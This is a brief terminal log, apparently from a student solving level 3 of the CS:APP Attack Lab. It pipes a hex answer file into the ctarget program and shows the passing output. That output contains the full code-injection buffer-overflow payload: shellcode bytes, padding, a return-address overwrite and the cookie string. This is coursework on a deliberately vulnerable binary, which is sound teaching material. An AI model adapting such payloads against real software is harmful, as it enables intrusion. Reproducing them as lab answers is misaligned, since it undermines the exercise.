 ctfshow@ubuntu:~/Desktop/csapp/target1$ ./hex2raw < ans3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55
00 00 00 00 35 39 62 39 39 37 66 61 00
CTF
SHOW